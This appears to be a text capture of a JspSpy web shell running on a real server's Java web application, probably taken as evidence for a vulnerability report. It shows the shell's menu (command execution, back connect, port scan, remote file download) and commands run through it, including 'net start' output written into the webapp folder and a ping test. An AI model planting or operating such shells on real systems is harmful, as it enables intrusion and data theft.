 http://202.102.41.235/mobileMS/foot.jsp
JspSpy Private Codz By -...
202.102.41.235 (127.0.0.1) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP En
v
Execute Program »
Parameter
cmd.exe /c net start > /var/tomcat/webapps/mobileMS/Log.txt
Execute
Execute Shell »
Parameter
ping -c4 www.wooyun.org
Execute
PING 38e19297bd1e3f34.cdn.fhldns.com (222.216.190.84) 56(84) bytes of data.
64 bytes from 222.216.190.84: icmp_seq=1 ttl=56 time=33.4 ms
64 bytes from 222.216.190.84: icmp_seq=2 ttl=56 time=32.9 ms
64 bytes from 222.216.190.84: icmp_seq=3 ttl=56 time=32.9 ms
64 bytes from 222.216.190.84: icmp_seq=4 ttl=56 time=35.4 ms
--- 38e19297bd1e3f34.cdn.fhldns.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 32.924/33.695/35.417/1.040 ms
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.